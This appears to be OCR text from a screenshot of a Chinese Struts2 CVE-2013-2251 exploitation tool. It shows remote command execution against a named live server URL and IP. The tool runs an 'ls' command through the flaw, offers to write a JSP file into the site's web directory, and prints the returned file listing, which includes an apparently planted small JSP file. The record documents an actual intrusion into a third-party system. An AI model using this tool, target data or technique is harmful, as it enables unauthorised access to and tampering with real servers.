 鬼哥struts2(CVE-2013-2251)漏洞检测工具 90sec.org(内部版)
检测地址: http://117.27.157.25:8090/qzbas/selectAreaInfo!listParentAreaInfo.action UTF-8 50 写入内容
测试命令: ls /home/Qwert1/project/qzbas/portal/ -l
命令执行 网站目录 写入 测试漏洞 /home/Qwert1/project/qzbas/guige.jsp
-rw-rw-r-- 1 Qwert1 Qwert1 3622 Mar 6 2014 showBatPerform.jsp
-rw-rw-r-- 1 Qwert1 Qwert1 3971 Mar 6 2014 showPerform.jsp
-rw-rw-r-- 1 Qwert1 Qwert1 170 Aug 12 09:44 ver007.jsp
-->>ls /home/Qwert1/project/qzbas/portal/ -l
total 376
-rw-rw-r-- 1 Qwert1 Qwert1 5639 Mar 6 2014 begin.jsp
-rw-rw-r-- 1 Qwert1 Qwert1 3435 Mar 6 2014 cancel.jsp
-rw-rw-r-- 1 Qwert1 Qwert1 5839 Mar 6 2014 fjindex.jsp
-rw-rw-r-- 1 Qwert1 Qwert1 6807 Mar 6 2014 fjperform.jsp
-rw-rw-r-- 1 Qwert1 Qwert1 1882 Mar 6 2014 fjperformindex.jsp
-rw-rw-r-- 1 Qwert1 Qwert1 5667 Apr 17 2014 index.jsp
drwxrwxr-x 2 Qwert1 Qwert1 4096 Mar 6 2014 js
-rw-rw-r-- 1 Qwert1 Qwert1 7141 Mar 6 2014 perform.jsp
-rw-rw-r-- 1 Qwert1 Qwert1 2084 Mar 6 2014 performindex.jsp
-rw-rw-r-- 1 Qwert1 Qwert1 1812 Mar 6 2014 pop.jsp
-rw-rw-r-- 1 Qwert1 Qwert1 3596 Mar 6 2014 query.jsp
-rw-rw-r-- 1 Qwert1 Qwert1 301207 Mar 6 2014 qzclient.apk
-rw-rw-r-- 1 Qwert1 Qwert1 6801 Mar 6 2014 ssperform.jsp
-rw-rw-r-- 1 Qwert1 Qwert1 2425 Mar 6 2014 ssperformindex.jsp